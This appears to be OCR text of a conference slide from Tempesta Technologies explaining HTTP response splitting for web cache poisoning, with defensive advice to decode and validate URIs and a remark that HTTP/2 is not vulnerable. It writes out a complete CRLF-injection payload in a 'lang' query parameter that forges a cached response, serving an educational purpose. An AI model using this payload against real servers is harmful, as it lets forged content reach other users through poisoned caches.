 Alexander Krizhano...
HTTP Response Splitting attack
(Web cache poisoning)
[CRLF CRLF]
Client: /redir_lang.jsp?lang=foobar%0d%0aContent-Length:%200%0d%0a%0d%0a
HTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0a
Content-Length:%2019%0d%0a%0d%0a<html>Shazam</html>
Client: (one more request to inject Shazam into the cache)
Server: HTTP/1.1 302 Moved Temporarily
Date: Wed, 24 Dec 2003 15:26:41 GMT
Location: http://10.1.1.1/by_lang.jsp?lang=foobar
Content-Length: 0
(server HTTP/1.1 200 OK
uses Content-Type: text/html
lang Content-Length: 19
as is)
<html>Shazam</html>
Decode and validate URI (also for injection attacks)
HTTP/2 isn’t vulnerable
9
Tempesta
Technologies